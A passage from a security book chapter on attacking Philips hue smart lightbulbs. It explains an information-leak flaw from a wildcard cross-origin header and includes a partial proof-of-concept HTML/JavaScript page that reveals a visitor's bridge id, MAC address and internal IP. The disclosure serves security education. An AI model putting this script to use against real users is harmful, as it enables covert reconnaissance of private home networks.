 Date: Sun, 05 May 2013 23:04:19 GMT
Server: Google Frontend
Content-Length: 41

{"code":200,"message":"ok","result":"ok"}

The ok codes for message and result signify that the instructions executed successfully and the bulbs were turned off.

INFORMATION LEAKAGE
The web server associated with the hue website and the bridge (the bridge has a web server listening on TCP port 80) includes the following header when responding to requests:

Access-Control-Allow-Origin: *

According to cross-origin policies within web browsers, this header allows JavaScript code on any website on the Internet to access the results from the web servers running on the hue website and the bridge. This leads to a situation in which an external entity can capture the fact that the user is on a network segment that has the hue system installed, as well as capturing the bridge's id, MAC address, and internal IP address.

To illustrate this, consider the following HTML code:

<HTML>
	<SCRIPT>
		// Create the XHR object.
		function find_hue()
		{
			var url = 'https://www.meethue.com/api/nupnp';

			var xhr = new XMLHttpRequest();

			xhr.open('GET', url, true);

			xhr.onload = function()
			{
				var text = xhr.responseText;

				var obj=JSON.parse(text.substr(1,
				text.length-2));

				document.write('<H3>Your Hue bridge id
				is '+ obj.id + '</H3><BR>');
				document.write('<H3>Your Hue bridge
				internal IP address is '+
				obj.internalipaddress + '</H3><BR>');

				document.write('<H3>Your Hue bridge MAC

12 CHAPTER 1: LIGHTS OUT—HACKING WIRELESS LIGHTBULBS TO CAUSE SUSTAINED BLACKOUTS

www.it-ebooks.info